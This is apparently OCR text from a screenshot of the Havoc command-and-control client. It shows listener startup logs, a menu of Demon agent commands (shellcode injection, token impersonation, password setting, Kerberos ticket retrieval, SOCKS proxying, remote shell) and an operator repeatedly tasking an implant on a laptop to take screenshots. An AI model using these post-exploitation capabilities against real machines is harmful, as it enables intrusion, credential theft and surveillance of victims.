 Havoc
Havoc View Attack Scripts Help
Event Viewer
Bites The Dust]
24/09/2024 01:43:31 [*] Started "teams profile - http" listener
24/09/2024 01:43:31 [*] Started "Pivot - Smb" listener
24/09/2024 01:43:31 [-] Failed to start "Demo " listener: address
already in use
amserver Chat Listeners [4a35a9ea] Process List [4a35a9ea] File Explorer [4a35a9ea] Bianca/LAPTOP-31763JEP Loot Collection
schtasksquery Command Query the given task on the local or remote computer
screenshot Command takes a screenshot
sessions Command get logon sessions
setuserpass Command Sets the password for the specified user account on the target computer.
shell Command executes cmd.exe commands and gets the output
shellcode Module shellcode injection techniques
sleep Command sets the delay to sleep
socks Module socks5 proxy
task Module task manager
tasklist Command This command displays a list of currently running processes on either a local or remote machine.
tgtdeleg Command retrieve a usable TGT for the current user
token Module token manipulation and impersonation
transfer Command download transfer module
upload Command uploads a specified file
uptime Command lists system boot time
userenum Command Lists user accounts on the current computer
whoami Command get the info from whoami /all without starting cmd.exe
windowlist Command list windows visible on the users desktop
wmi_query Command Run a wmi query and display results in CSV format
24/09/2024 02:14:21 [5pider] Demon » screenshot
[*] [1C4B9E68] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
24/09/2024 02:17:29 [5pider] Demon » screenshot
[*] [4C0295E7] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
24/09/2024 02:18:51 [5pider] Demon » screenshot
[*] [D3CA9150] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
[Bianca/LAPTOP-31763JEP] demon.x64 (2).exe/24092 x64
>>>
<your_command_here>